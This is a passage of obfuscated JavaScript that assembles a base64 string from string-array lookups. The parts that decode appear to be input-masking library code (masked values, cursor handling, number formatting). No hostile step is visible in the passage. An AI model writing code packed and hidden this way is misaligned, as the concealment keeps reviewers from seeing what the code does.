x24d640('0x15c4')+'a2V5OiJ2YW'+'x1ZSIsZ2V0'+_0x24d640('0x16aa')+'9uKCl7cmV0'+_0x24d640('0x89b')+_0x24d640('0xb36')+_0x24d640('0x2e6c')+_0x24d640('0x21d9')+_0x24d640('0x4155')+_0x24d640('0x2392')+'cHV0LnZhbH'+_0x24d640('0xb13')+_0x24d640('0x698')+_0x24d640('0x9f9')+_0x24d640('0x29d3')+'VsZWN0aW9u'+_0x24d640('0x1111')+_0x24d640('0x2490')+'IixpbnB1dD'+_0x24d640('0x2e61')+_0x24d640('0x2f8d')+_0x24d640('0x3a28')+_0x24d640('0x1313')+_0x24d640('0x514')+_0x24d640('0x8c1')+_0x24d640('0x36e8')+_0x24d640('0xe36')+_0x24d640('0xb58')+_0x24d640('0x19e8')+_0x24d640('0x3e21')+_0x24d640('0x3b91')+_0x24d640('0x318b')+_0x24d640('0x47a1')+'MsdCksdGhp'+'cy5lbD1lIG'+'luc3RhbmNl'+'b2YgRnQ/ZT'+'puZXcgRHQo'+_0x24d640('0x4dfe')+_0x24d640('0x37be')+_0x24d640('0x28fb')+'hpcy5fbGlz'+_0x24d640('0x1f1')+'t9LHRoaXMu'+_0x24d640('0x40ee')+'IiLHRoaXMu'+'X3VubWFza2'+_0x24d640('0x32b1')+'IiIsdGhpcy'+_0x24d640('0x2c7')+_0x24d640('0x9c5')+_0x24d640('0x2f4a')+_0x24d640('0x21d5')+'N0aW9uLmJp'+_0x24d640('0x1e3d')+'ksdGhpcy5f'+_0x24d640('0x2076')+_0x24d640('0x1d8b')+'bklucHV0Lm'+_0x24d640('0x862')+'cyksdGhpcy'+_0x24d640('0x12c9')+_0x24d640('0x1011')+_0x24d640('0x12c9')+'Z2UuYmluZC'+'h0aGlzKSx0'+'aGlzLl9vbk'+'Ryb3A9dGhp')+(_0x24d640('0x31ec')+_0x24d640('0x44d9')+'dGhpcyksdG'+'hpcy5hbGln'+_0x24d640('0x4cf9')+_0x24d640('0x49fb')+_0x24d640('0x3879')+_0x24d640('0x15f1')+_0x24d640('0x15ce')+'hpcy5hbGln'+'bkN1cnNvck'+_0x24d640('0x1994')+'PXRoaXMuYW'+_0x24d640('0x2704')+'b3JGcmllbm'+'RseS5iaW5k'+_0x24d640('0x1ecd')+'RoaXMuX2Jp'+'bmRFdmVudH'+_0x24d640('0xf96')+'LnVwZGF0ZV'+_0x24d640('0x1bf7')+_0x24d640('0x2672')+_0x24d640('0x3a29')+_0x24d640('0x4ce2')+_0x24d640('0x44b3')+'a2V5OiJfYm'+'luZEV2ZW50'+_0x24d640('0x4894')+_0x24d640('0x3a66')+_0x24d640('0x11d9')+_0x24d640('0x3ea6')+_0x24d640('0x4e2c')+_0x24d640('0x466b')+_0x24d640('0x928')+_0x24d640('0x405b')+_0x24d640('0x3789')+_0x24d640('0x117b')+_0x24d640('0x3b4f')+_0x24d640('0x2034')+_0x24d640('0x65a')+_0x24d640('0x3e52')+_0x24d640('0x3745')+'AsY2xpY2s6'+_0x24d640('0x3444')+_0x24d640('0x2c47')+_0x24d640('0x465e')+_0x24d640('0x2c6')+'OnRoaXMuYW'+'xpZ25DdXJz'+_0x24d640('0xcd1')+_0x24d640('0x15fb')+'aXQ6dGhpcy'+'5fb25DaGFu'+_0x24d640('0x26de')+'trZXk6Il91'+_0x24d640('0x10ee')+_0x24d640('0x1ab5')+'bHVlOmZ1bm'+_0x24d640('0x213a')+'dGhpcy5lbC'+_0x24d640('0xb8b')+'dmVudHMoKX'+_0x24d640('0x43b6')+_0x24d640('0x4383')+_0x24d640('0x1169')+'bHVlOmZ1bm'+'N0aW9uKHQp'+_0x24d640('0x4a5f')+_0x24d640('0x19ac')+_0x24d640('0x463')+_0x24d640('0x168a')+_0x24d640('0x22d0')+_0x24d640('0xb73')+_0x24d640('0x2ab0')+'V0dXJuIHQo'+_0x24d640('0x26f3')+_0x24d640('0xf76')+_0x24d640('0xe4f')+_0x24d640('0x2c15')+'bHVlOmZ1bm'+_0x24d640('0x213a')+_0x24d640('0x282a')+_0x24d640('0x2a6b')+'aXMuZWwudm'+_0x24d640('0x246')+_0x24d640('0x2d6c')+_0x24d640('0x2d68')+_0x24d640('0x39a5')+_0x24d640('0x11b0')+_0x24d640('0x39b2')+'wgcmVmcmVz'+_0x24d640('0x2b8b')+_0x24d640('0x2173')+'ISIpLHRoaX'+_0x24d640('0x4061')+_0x24d640('0x39cb')+'RhcnQ6dGhp'+_0x24d640('0x4e4')+'Rpb25TdGFy')+(_0x24d640('0x1795')+_0x24d640('0x1dba')+_0x24d640('0x31eb')+_0x24d640('0xcbf')+'dXBkYXRlVm'+'FsdWUiLHZh'+_0x24d640('0x3909')+_0x24d640('0x213a')+'dGhpcy5tYX'+_0x24d640('0x1001')+'dWU9dGhpcy'+_0x24d640('0xff8')+_0x24d640('0xf6d')+_0x24d640('0x1beb')+'ZUNvbnRyb2'+_0x24d640('0x4ddb')+_0x24d640('0x16aa')+'9uKCl7dmFy'+_0x24d640('0x8b3')+'5tYXNrZWQu'+_0x24d640('0x304e')+_0x24d640('0x40da')+_0x24d640('0x4150')+_0x24d640('0x3db8')+_0x24d640('0x180e')+_0x24d640('0xf7b')+_0x24d640('0x217')+_0x24d640('0x330d')+'dGhpcy52YW'+_0x24d640('0x45ad')+_0x24d640('0x4b3c')+_0x24d640('0x4a19')+_0x24d640('0x8a0')+'RoaXMuX3Zh'+_0x24d640('0x2256')+_0x24d640('0x1146')+_0x24d640('0x4a67')+'UmJih0aGlz'+_0x24d640('0x7e6')+_0x24d640('0x407c')+_0x24d640('0x3d80')+'ZpcmVDaGFu'+'Z2VFdmVudH'+_0x24d640('0x2d24')+_0x24d640('0xc35')+'F0ZU9wdGlv'+_0x24d640('0x29b0')+_0x24d640('0x29d4')+'aW9uKHQpe3'+_0x24d640('0x40e8')+_0x24d640('0x300d')+'1hc2s9dC5t'+_0x24d640('0x2664')+'V0ZSB0Lm1h'+'c2ssZnVuY3'+_0x24d640('0x1297')+_0x24d640('0x5f8')+'U9PT1lKXJl'+_0x24d640('0x2fc3')+_0x24d640('0x1d90')+_0x24d640('0x105d')+'NBcnJheSh1'+'KSxpPUFycm'+_0x24d640('0x7a3')+_0x24d640('0x150e')+_0x24d640('0x2ff3')+_0x24d640('0x3523')+'5ndGghPWUu'+_0x24d640('0x3f5d')+'JldHVybiEx'+_0x24d640('0x62f')+'A7bjx1Lmxl'+_0x24d640('0x3abf')+_0x24d640('0x552')+_0x24d640('0x372c')+'5dKSlyZXR1'+'cm4hMTtyZX'+'R1cm4hMH1p'+'ZihyIT1pKX'+'JldHVybiEx'+'O2lmKHUmJm'+_0x24d640('0x3a23')+_0x24d640('0x4220')+_0x24d640('0x860')+_0x24d640('0x1cea')+_0x24d640('0x3291')+_0x24d640('0x4614')+'JvYmplY3Qi'+'PT09KHZvaW'+_0x24d640('0x1b72')+'InVuZGVmaW'+_0x24d640('0x35a5')+'KSkpe3Zhci'+_0x24d640('0x3036')+_0x24d640('0xc64')+_0x24d640('0x297f')+'bnN0YW5jZW'+_0x24d640('0x287d')+'bz1lIGluc3'+_0x24d640('0xc0a'))+(_0x24d640('0x21d7')+_0x24d640('0x4175')+_0x24d640('0x479b')+_0x24d640('0x150c')+_0x24d640('0x37a5')+_0x24d640('0x3faa')+'aWYoYSE9by'+_0x24d640('0x715')+'MTt2YXIgbD'+_0x24d640('0x249')+_0x24d640('0x93d')+_0x24d640('0x10ed')+'ZSBpbnN0YW'+_0x24d640('0x76a')+_0x24d640('0x214f')+_0x24d640('0x4cb4')+'dHVybiB1Ln'+_0x24d640('0x3670')+'KCk9PWUudG'+_0x24d640('0x1ff4')+_0x24d640('0x1b6b')+_0x24d640('0x4284')+_0x24d640('0x2679')+_0x24d640('0x31e2')+_0x24d640('0x2ee7')+'tuKyspaWYo'+'IU9iamVjdC'+_0x24d640('0x37d1')+_0x24d640('0x36fe')+_0x24d640('0x316')+_0x24d640('0xf2e')+_0x24d640('0x2dc')+'KXJldHVybi'+_0x24d640('0x34b2')+'PTA7bjxzLm'+_0x24d640('0x4bc6')+_0x24d640('0x387b')+_0x24d640('0x2cb9')+_0x24d640('0x3e4f')+_0x24d640('0x1405')+'cm4hMTtyZX'+_0x24d640('0x29ab')+_0x24d640('0x29cb')+_0x24d640('0x4529')+_0x24d640('0x2d15')+_0x24d640('0x3d13')+_0x24d640('0x1081')+_0x24d640('0x1899')+'cHRpb25zKH'+_0x24d640('0x419e')+_0x24d640('0x2223')+'9udHJvbCgp'+_0x24d640('0x4829')+_0x24d640('0x1beb')+_0x24d640('0x1ef5')+'IsdmFsdWU6'+_0x24d640('0x13a7')+_0x24d640('0x1fe')+_0x24d640('0x3c3d')+_0x24d640('0x4534')+'c29yUG9zPX'+_0x24d640('0x2ca5')+_0x24d640('0x44b6')+'RhdGVDdXJz'+_0x24d640('0x2a2b')+_0x24d640('0xcbf')+_0x24d640('0x769')+_0x24d640('0x3e6c')+_0x24d640('0xa56')+_0x24d640('0x1a31')+_0x24d640('0x4155')+_0x24d640('0x2a43')+_0x24d640('0x2746')+_0x24d640('0x2ab7')+_0x24d640('0xd40')+_0x24d640('0x3f8c')+_0x24d640('0x12de')+'hhbmdpbmdD'+_0x24d640('0x36b7')+_0x24d640('0xdef')+'Ll9jdXJzb3'+'JDaGFuZ2lu'+_0x24d640('0x2885')+'1lb3V0KGZ1'+'bmN0aW9uKC'+_0x24d640('0x1382')+_0x24d640('0x2c8b')+_0x24d640('0xb1c')+_0x24d640('0xfa7')+_0x24d640('0x2253')+'UG9zLGUuX2'+_0x24d640('0x2cf7')+'YXRlQ3Vyc2'+'9yKCkpfSwx'+_0x24d640('0x29be')+'V5OiJfZmly'+'ZUNoYW5nZU'+'V2ZW50cyIs'+_0x24d640('0x1069')+_0x24d640('0x3c63'))+(_0x24d640('0x1d66')+'9maXJlRXZl'+_0x24d640('0x2c85')+'VwdCIpLHRo'+_0x24d640('0x6f5')+_0x24d640('0x1c16')+'cGxldGUmJn'+_0x24d640('0x2e25')+_0x24d640('0x28c4')+_0x24d640('0x325f')+_0x24d640('0x15c7')+_0x24d640('0x4e3e')+_0x24d640('0x43d1')+_0x24d640('0x31a0')+_0x24d640('0x1b26')+_0x24d640('0x3a66')+_0x24d640('0x11d9')+_0x24d640('0xee8')+_0x24d640('0x2122')+'luZyYmKGNs'+_0x24d640('0x1460')+'91dCh0aGlz'+'Ll9jdXJzb3'+'JDaGFuZ2lu'+'ZyksZGVsZX'+_0x24d640('0xd19')+_0x24d640('0x47d3')+'NoYW5naW5n'+_0x24d640('0x4829')+'k6ImFsaWdu'+_0x24d640('0x1ff0')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x12dc')+_0x24d640('0x4a0a')+'9zPXRoaXMu'+'bWFza2VkLm'+_0x24d640('0x132d')+_0x24d640('0x3502')+'h0aGlzLmN1'+_0x24d640('0x490a')+_0x24d640('0x16b6')+_0x24d640('0x4829')+_0x24d640('0x1860')+_0x24d640('0x4212')+_0x24d640('0x601')+_0x24d640('0x2123')+'Z1bmN0aW9u'+'KCl7dGhpcy'+_0x24d640('0x23a1')+'b25TdGFydD'+'09PXRoaXMu'+_0x24d640('0x4a0a')+_0x24d640('0x42c2')+_0x24d640('0x80f')+'Vyc29yKCl9'+_0x24d640('0x29bb')+'JvbiIsdmFs'+_0x24d640('0x2297')+_0x24d640('0x38bb')+_0x24d640('0x2180')+_0x24d640('0x1a44')+'bGlzdGVuZX'+'JzW3RdfHwo'+_0x24d640('0x2b53')+_0x24d640('0x403b')+'W3RdPVtdKS'+_0x24d640('0x3922')+_0x24d640('0x3e73')+_0x24d640('0x4bd')+_0x24d640('0x4144')+_0x24d640('0x3144')+'eToib2ZmIi'+'x2YWx1ZTpm'+'dW5jdGlvbi'+'h0LGUpe2lm'+'KHRoaXMuX2'+_0x24d640('0xc45')+_0x24d640('0x4409')+_0x24d640('0x155b')+_0x24d640('0x2f08')+_0x24d640('0x2c30')+'ZXJzW3RdLm'+_0x24d640('0x3a48')+_0x24d640('0x23a4')+'JuIHU+PTAm'+'JnRoaXMuX2'+_0x24d640('0xc45')+_0x24d640('0x1969')+'xpY2UodSwx'+_0x24d640('0x444e')+_0x24d640('0xdeb')+_0x24d640('0x2874')+_0x24d640('0x1758')+'dF19fX0se2'+'tleToiX29u'+'SW5wdXQiLH'+_0x24d640('0x3ac7')+_0x24d640('0x253e')+_0x24d640('0x31df'))+('cy5fYWJvcn'+_0x24d640('0x3148')+_0x24d640('0x3184')+_0x24d640('0x3e89')+_0x24d640('0x19fd')+_0x24d640('0x1a5a')+_0x24d640('0x1b34')+_0x24d640('0x164c')+_0x24d640('0x1808')+_0x24d640('0x3c6e')+'IGN0KHRoaX'+_0x24d640('0x2450')+_0x24d640('0x2dab')+_0x24d640('0x3894')+'b3MsdGhpcy'+_0x24d640('0x21d4')+_0x24d640('0x29e2')+_0x24d640('0x3555')+_0x24d640('0x3ce7')+'5tYXNrZWQu'+'c3BsaWNlKH'+_0x24d640('0x1079')+_0x24d640('0x30a8')+_0x24d640('0xceb')+_0x24d640('0x12c6')+'d0aCx0Lmlu'+_0x24d640('0x436')+_0x24d640('0x3371')+_0x24d640('0x3151')+_0x24d640('0x4c00')+'ZXQsdT10aG'+_0x24d640('0x47e5')+_0x24d640('0x1223')+'N0SW5wdXRQ'+_0x24d640('0x878')+'FydENoYW5n'+'ZVBvcytlLH'+'QucmVtb3Zl'+_0x24d640('0x3151')+_0x24d640('0x16c1')+'LnVwZGF0ZU'+_0x24d640('0x3aa5')+_0x24d640('0x3fcd')+'VwZGF0ZUN1'+'cnNvcih1KX'+_0x24d640('0x43b6')+_0x24d640('0x15b4')+_0x24d640('0x1ded')+'dWU6ZnVuY3'+_0x24d640('0x4694')+_0x24d640('0x23a8')+_0x24d640('0x4382')+_0x24d640('0x180c')+_0x24d640('0x31f3')+_0x24d640('0x9a9')+_0x24d640('0x20fd')+_0x24d640('0x2883')+_0x24d640('0x2cc3')+_0x24d640('0x24c3')+_0x24d640('0x2419')+_0x24d640('0x12bb')+_0x24d640('0x4946')+_0x24d640('0x29bb')+_0x24d640('0x73f')+_0x24d640('0x1e5e')+_0x24d640('0x39f1')+'bih0KXt0Ln'+'ByZXZlbnRE'+_0x24d640('0x1154')+_0x24d640('0xf92')+_0x24d640('0x397')+'Rpb24oKX19'+_0x24d640('0x32b8')+_0x24d640('0x45d6')+'LHZhbHVlOm'+_0x24d640('0x25e')+_0x24d640('0x1603')+'5fdW5iaW5k'+'RXZlbnRzKC'+_0x24d640('0x29b5')+_0x24d640('0x42b8')+_0x24d640('0x3c91')+_0x24d640('0x2c45')+_0x24d640('0x1448')+'LmVsfX0se2'+_0x24d640('0x483f')+'ayIsZ2V0Om'+_0x24d640('0x25e')+'KCl7cmV0dX'+_0x24d640('0x4541')+_0x24d640('0x895')+'1hc2t9LHNl'+_0x24d640('0x388a')+_0x24d640('0x46a4')+'ZighKG51bG'+_0x24d640('0x3ee9')+'PT10aGlzLm'+_0x24d640('0x4c90')+_0x24d640('0x31f')+_0x24d640('0x22c5'))+(_0x24d640('0x4488')+'NrZWQgaW5z'+_0x24d640('0x3ada')+_0x24d640('0x14dc')+_0x24d640('0x4488')+_0x24d640('0xa4a')+_0x24d640('0x3c23')+_0x24d640('0xab4')+_0x24d640('0x4792')+'U9dnQoe21h'+_0x24d640('0x3d93')+_0x24d640('0x3d01')+_0x24d640('0x3c01')+_0x24d640('0x275f')+_0x24d640('0x22a5')+_0x24d640('0x40a4')+_0x24d640('0x18b7')+_0x24d640('0x35a7')+_0x24d640('0x1818')+_0x24d640('0x3202')+_0x24d640('0x4c57')+_0x24d640('0x21c5')+'a2V5OiJ2YW'+_0x24d640('0x4cd5')+_0x24d640('0x16aa')+_0x24d640('0x1234')+'dXJuIHRoaX'+_0x24d640('0x1561')+_0x24d640('0x2fa2')+_0x24d640('0x3c63')+_0x24d640('0x1c05')+_0x24d640('0x23e4')+_0x24d640('0x38af')+_0x24d640('0x4120')+_0x24d640('0x40c6')+_0x24d640('0x1641')+_0x24d640('0x2441')+_0x24d640('0x2368')+_0x24d640('0xca0')+_0x24d640('0x4a4d')+'c2tlZFZhbH'+_0x24d640('0xe1a')+_0x24d640('0x13a7')+_0x24d640('0x1f81')+_0x24d640('0x2028')+'5fdW5tYXNr'+'ZWRWYWx1ZX'+_0x24d640('0x1838')+_0x24d640('0x39d8')+'Qpe3RoaXMu'+_0x24d640('0x3d62')+_0x24d640('0x45f8')+'VmFsdWU9dC'+_0x24d640('0x4120')+_0x24d640('0x40c6')+_0x24d640('0x1641')+_0x24d640('0x2441')+'duQ3Vyc29y'+_0x24d640('0xca0')+'V5OiJ0eXBl'+_0x24d640('0x169b')+_0x24d640('0x2188')+'Y3Rpb24oKX'+_0x24d640('0x39c5')+_0x24d640('0x4488')+'NrZWQudHlw'+'ZWRWYWx1ZX'+_0x24d640('0x1838')+_0x24d640('0x39d8')+'Qpe3RoaXMu'+_0x24d640('0x3d62')+_0x24d640('0x2e43')+'dWU9dCx0aG'+_0x24d640('0x2d34')+'ZUNvbnRyb2'+_0x24d640('0x2e4c')+'LmFsaWduQ3'+_0x24d640('0x49b0')+_0x24d640('0x29bb')+_0x24d640('0x26d5')+'b25TdGFydC'+_0x24d640('0x12f9')+_0x24d640('0x253e')+'l7cmV0dXJu'+_0x24d640('0x4aea')+_0x24d640('0x2644')+_0x24d640('0x4dae')+_0x24d640('0x3a37')+_0x24d640('0x3904')+'Vyc29yUG9z'+_0x24d640('0x2e53')+_0x24d640('0x2517')+'aW9uU3Rhcn'+_0x24d640('0x2cb7')+_0x24d640('0x1fdc')+_0x24d640('0x13e9')+'dDpmdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x151a')+_0x24d640('0xee8'))+('b3JDaGFuZ2'+_0x24d640('0x39e')+'Ll9jaGFuZ2'+_0x24d640('0x3009')+_0x24d640('0x287a')+'lzLmVsLnNl'+'bGVjdGlvbk'+_0x24d640('0x614')+_0x24d640('0x16aa')+_0x24d640('0x390a')+_0x24d640('0xb80')+_0x24d640('0x997')+'Jih0aGlzLm'+_0x24d640('0x9b6')+_0x24d640('0x3bd4')+_0x24d640('0x4297')+_0x24d640('0xe4f')+_0x24d640('0x13a8')+'fV0pLHR9KC'+_0x24d640('0x3e4d')+_0x24d640('0x4598')+_0x24d640('0x2cca')+_0x24d640('0x3cba')+_0x24d640('0x39c5')+_0x24d640('0x3925')+_0x24d640('0x4371')+_0x24d640('0xea5')+_0x24d640('0x2382')+'fHxPYmplY3'+_0x24d640('0x40eb')+_0x24d640('0x2aaf')+_0x24d640('0x1700')+_0x24d640('0x2983')+_0x24d640('0x30a4')+_0x24d640('0x25e4')+_0x24d640('0x3fe4')+'ZXR1cm4gdH'+'QoZSxwdCks'+'SihlLFt7a2'+_0x24d640('0x2133')+_0x24d640('0x4434')+_0x24d640('0x1a31')+_0x24d640('0x4155')+_0x24d640('0x1bff')+_0x24d640('0x2054')+_0x24d640('0x1829')+_0x24d640('0x32b5')+'N0LmdldFBy'+_0x24d640('0x1afc')+_0x24d640('0x2837')+'dG90eXBlKS'+_0x24d640('0x4e61')+_0x24d640('0x260a')+_0x24d640('0x88f')+'aGlzLHQpLH'+_0x24d640('0xdb5')+_0x24d640('0x347a')+_0x24d640('0xcec')+_0x24d640('0x1e7e')+_0x24d640('0x4236')+_0x24d640('0x377a')+'x2YWx1ZTpm'+_0x24d640('0x3dbc')+_0x24d640('0x45d5')+_0x24d640('0x85e')+_0x24d640('0x4866')+_0x24d640('0x477f')+_0x24d640('0xd25')+_0x24d640('0x2d7a')+_0x24d640('0x1de3')+'K3xcXC1dPy'+_0x24d640('0x25a5')+_0x24d640('0x4cca')+'kpKSIsZSs9'+_0x24d640('0x1964')+'0/Iik6dCs9'+_0x24d640('0x1d99')+_0x24d640('0x1f07')+_0x24d640('0x30d1')+_0x24d640('0x3729')+_0x24d640('0xbac')+_0x24d640('0x23c2')+_0x24d640('0x2d4b')+_0x24d640('0x1402')+_0x24d640('0x436f')+_0x24d640('0x80a')+_0x24d640('0x24a5')+_0x24d640('0x4171')+_0x24d640('0x510')+_0x24d640('0x17ab')+_0x24d640('0x3992')+_0x24d640('0x2b1')+_0x24d640('0x3a01')+'V4cCgiXiIr'+'dCt1KSx0aG'+_0x24d640('0x2f98')+_0x24d640('0x1344')+_0x24d640('0x4298')+_0x24d640('0x2c59')+_0x24d640('0x23f5'))+('aGlzLl9tYX'+_0x24d640('0x4659')+_0x24d640('0x4d27')+_0x24d640('0x42c6')+_0x24d640('0x3bda')+_0x24d640('0x209a')+'VG9SYWRpeC'+'5tYXAobHQp'+_0x24d640('0xefd')+_0x24d640('0x3f73')+'ZyIpLHRoaX'+'MuX3Rob3Vz'+'YW5kc1NlcG'+'FyYXRvclJl'+'Z0V4cD1uZX'+_0x24d640('0x1835')+_0x24d640('0xd53')+'MudGhvdXNh'+_0x24d640('0x49bc')+_0x24d640('0x40c9')+_0x24d640('0x45ba')+_0x24d640('0x1465')+_0x24d640('0x1a37')+_0x24d640('0x11a7')+_0x24d640('0x233e')+_0x24d640('0x1e61')+'ciB0PWFyZ3'+_0x24d640('0x4c4b')+_0x24d640('0xd81')+_0x24d640('0x2e09')+'IT09YXJndW'+'1lbnRzWzBd'+_0x24d640('0x786')+'50c1swXTow'+_0x24d640('0x49c0')+_0x24d640('0x1d2b')+_0x24d640('0x37b6')+_0x24d640('0x3f6e')+'PT1hcmd1bW'+_0x24d640('0xed6')+_0x24d640('0x4e37')+'RzWzFdOnRo'+_0x24d640('0x38b7')+_0x24d640('0x23d9')+_0x24d640('0x19da')+'Byb3RvdHlw'+_0x24d640('0x856')+_0x24d640('0x315')+_0x24d640('0x4a38')+'RQcm90b3R5'+_0x24d640('0x2bf5')+_0x24d640('0x332d')+_0x24d640('0x2332')+_0x24d640('0x4087')+_0x24d640('0x2376')+_0x24d640('0x88f')+_0x24d640('0x2e67')+_0x24d640('0x4c6c')+'IEsoe30sbi'+_0x24d640('0xa67')+'dGhpcy5fcm'+_0x24d640('0x338')+_0x24d640('0x147e')+_0x24d640('0x1846')+_0x24d640('0xc99')+'VlKX0pfX0s'+'e2tleToiX3'+_0x24d640('0x2d79')+_0x24d640('0x3955')+_0x24d640('0x4d17')+_0x24d640('0x3ad9')+'VlOmZ1bmN0'+_0x24d640('0x3126')+_0x24d640('0xe03')+_0x24d640('0x4881')+_0x24d640('0x107f')+_0x24d640('0xbf2')+_0x24d640('0x197f')+_0x24d640('0xfe3')+_0x24d640('0x38a7')+'LHtrZXk6Il'+_0x24d640('0x4dcb')+'aG91c2FuZH'+'NTZXBhcmF0'+_0x24d640('0x2375')+_0x24d640('0x1a31')+'dGlvbih0KX'+_0x24d640('0x2a43')+_0x24d640('0xf85')+_0x24d640('0x42fa')+'aXgpO3JldH'+_0x24d640('0x1de4')+_0x24d640('0x2fc5')+_0x24d640('0xb0e')+_0x24d640('0x28f5')+'R7M30pKyg/'+'IVxkKSkvZy'+_0x24d640('0x1e2')+_0x24d640('0x3955')+_0x24d640('0x4d17'))+(_0x24d640('0x3537')+'luKHRoaXMu'+_0x24d640('0x2756')+'0se2tleToi'+_0x24d640('0x26e1')+_0x24d640('0x2ddf')+_0x24d640('0x233e')+_0x24d640('0x115a')+_0x24d640('0x75f')+_0x24d640('0x2b62')+_0x24d640('0xd6d')+_0x24d640('0x316c')+_0x24d640('0x2010')+_0x24d640('0x1c11')+_0x24d640('0x74e')+_0x24d640('0x157e')+_0x24d640('0x11b8')+'JndW1lbnRz'+_0x24d640('0x4dec')+_0x24d640('0x4ae9')+_0x24d640('0xabc')+_0x24d640('0x1932')+'cm90b19ffH'+'xPYmplY3Qu'+_0x24d640('0x1374')+_0x24d640('0x27be')+_0x24d640('0xabc')+_0x24d640('0x399')+'b1ByZXBhcm'+_0x24d640('0x23fa')+_0x24d640('0x4e5b')+'FwcGx5KHUs'+'W3RoaXMsdG'+_0x24d640('0xbf9')+_0x24d640('0x1478')+'NhbmRzU2Vw'+_0x24d640('0xcf8')+_0x24d640('0xc49')+_0x24d640('0xa55')+_0x24d640('0x14c0')+'YWRpeFJlZ0'+_0x24d640('0xef0')+'LnJhZGl4KS'+'ldLmNvbmNh'+_0x24d640('0x39ba')+_0x24d640('0x41e5')+_0x24d640('0x14a6')+'5kV2l0aFRh'+'aWwiLHZhbH'+_0x24d640('0x29d4')+'aW9uKCl7dm'+'FyIHQsdT10'+_0x24d640('0x23a8')+_0x24d640('0x47a6')+_0x24d640('0x1563')+_0x24d640('0x23ca')+'bW92ZVRob3'+_0x24d640('0x14e2')+_0x24d640('0x23f4')+_0x24d640('0x1af1')+_0x24d640('0x140f')+_0x24d640('0xd54')+_0x24d640('0x322')+_0x24d640('0x2d13')+'Z3RoLHI9YX'+_0x24d640('0x40b4')+'Lmxlbmd0aC'+'xpPUFycmF5'+_0x24d640('0x2b50')+_0x24d640('0x22e8')+'KWlbc109YX'+'JndW1lbnRz'+_0x24d640('0x1583')+_0x24d640('0x1d7a')+'ZS5wcm90b3'+_0x24d640('0x1932')+_0x24d640('0x8b2')+_0x24d640('0x120f')+_0x24d640('0x1374')+_0x24d640('0x27be')+'ZS5wcm90b3'+'R5cGUpLCJh'+_0x24d640('0xc34')+'RoVGFpbCIs'+_0x24d640('0x3aef')+_0x24d640('0x46d3')+_0x24d640('0x239')+_0x24d640('0x279c')+_0x24d640('0x343')+_0x24d640('0x1a14')+_0x24d640('0x5b3')+_0x24d640('0x3f71')+_0x24d640('0x651')+'hvdXNhbmRz'+_0x24d640('0x14f5')+_0x24d640('0x3024')+'LnZhbHVlKT'+_0x24d640('0x493e')+_0x24d640('0x3c8d')+_0x24d640('0x1ddc'))+(_0x24d640('0x10f3')+_0x24d640('0x26ca')+'bzsrK2wpdG'+_0x24d640('0x538')+_0x24d640('0x145b')+_0x24d640('0x4d21')+'dXNhbmRzU2'+_0x24d640('0x1846')+'JiYoKGw8bn'+_0x24d640('0x17dc')+_0x24d640('0xac0')+'10aGlzLnRo'+_0x24d640('0x3955')+'NlcGFyYXRv'+_0x24d640('0x968')+_0x24d640('0x828')+'byk7cmV0dX'+_0x24d640('0x26f2')+'SW5zZXJ0ZW'+_0x24d640('0x2adb')+'cnRlZCxhLm'+'luc2VydGVk'+_0x24d640('0x322')+'FsdWUuc2xp'+_0x24d640('0x4713')+_0x24d640('0x1406')+_0x24d640('0x35ce')+_0x24d640('0x35c1')+_0x24d640('0x29bb')+_0x24d640('0x5e8')+_0x24d640('0x1d6f')+_0x24d640('0x4594')+_0x24d640('0x16aa')+'9uKHQsZSl7'+_0x24d640('0x1d5f')+_0x24d640('0x3e13')+_0x24d640('0x192')+_0x24d640('0x2dbb')+'ZXR1cm4gdG'+_0x24d640('0x538')+'ZVt1XT09PX'+_0x24d640('0x4d21')+'dXNhbmRzU2'+'VwYXJhdG9y'+'JiYodCs9ZS'+'ksdH19LHtr'+_0x24d640('0x774')+_0x24d640('0x1fd6')+_0x24d640('0x2123')+_0x24d640('0x25e')+_0x24d640('0xfda')+_0x24d640('0x4704')+_0x24d640('0x3ece')+_0x24d640('0x335')+_0x24d640('0x376b')+_0x24d640('0x42ee')+'aXMuX251bW'+_0x24d640('0x4427')+_0x24d640('0x1276')+'h0aGlzLl9y'+'ZW1vdmVUaG'+_0x24d640('0x4e2d')+_0x24d640('0x1fe5')+'JzKHRoaXMu'+'dmFsdWUpKT'+_0x24d640('0x26e8')+_0x24d640('0x4b11')+_0x24d640('0x2b0')+_0x24d640('0x4bdc')+'Fpc05hTihu'+'KSYmKG51bG'+_0x24d640('0xc01')+_0x24d640('0x1934')+'lzLm1pbj49'+'MHx8dGhpcy'+_0x24d640('0x1315')+_0x24d640('0x34c6')+_0x24d640('0x139d')+_0x24d640('0x3546')+_0x24d640('0x4333')+_0x24d640('0x173a')+'w9MHx8dGhp'+_0x24d640('0x4af7')+_0x24d640('0x309c')+_0x24d640('0x75e')+_0x24d640('0x4b6a')+_0x24d640('0x3624')+_0x24d640('0x19a8')+'X3Byb3RvX1'+_0x24d640('0xef6')+_0x24d640('0x3116')+'90b3R5cGVP'+'ZihlLnByb3'+'RvdHlwZSks'+_0x24d640('0x1469')+_0x24d640('0x4531')+'aXMpLmNhbG'+_0x24d640('0x13aa')+'KX19LHtrZX'+'k6ImRvQ29t')+(_0x24d640('0x2725')+_0x24d640('0x1a31')+'dGlvbigpe3'+'ZhciB0PXRo'+_0x24d640('0x34c6')+_0x24d640('0x104f')+_0x24d640('0x2c84')+_0x24d640('0x1e50')+_0x24d640('0x43a')+_0x24d640('0x3dfd')+_0x24d640('0x3e25')+_0x24d640('0x3606')+_0x24d640('0x4150')+_0x24d640('0x2053')+_0x24d640('0x1cda')+'h1LHRoaXMu'+_0x24d640('0x3ef4')+_0x24d640('0x2516')+_0x24d640('0x2c28')+_0x24d640('0x357e')+'dWU9U3RyaW'+_0x24d640('0x1c71')+'YXIgbj10aG'+'lzLnZhbHVl'+_0x24d640('0x8bc')+_0x24d640('0x4c7f')+_0x24d640('0x4b0b')+'huPXRoaXMu'+_0x24d640('0x354')+_0x24d640('0x1d1d')+_0x24d640('0x423c')+'lzLnBhZEZy'+_0x24d640('0xdba')+_0x24d640('0x3edd')+_0x24d640('0xc93')+_0x24d640('0x43ec')+_0x24d640('0x470')+_0x24d640('0x40f4')+_0x24d640('0x1b42')+_0x24d640('0x31ae')+_0x24d640('0x2dd3')+_0x24d640('0x36bb')+_0x24d640('0x2d1a')+_0x24d640('0x308a')+_0x24d640('0x480')+'5wcm90b3R5'+_0x24d640('0x34a1')+'90b19ffHxP'+_0x24d640('0x75a')+'V0UHJvdG90'+_0x24d640('0x4735')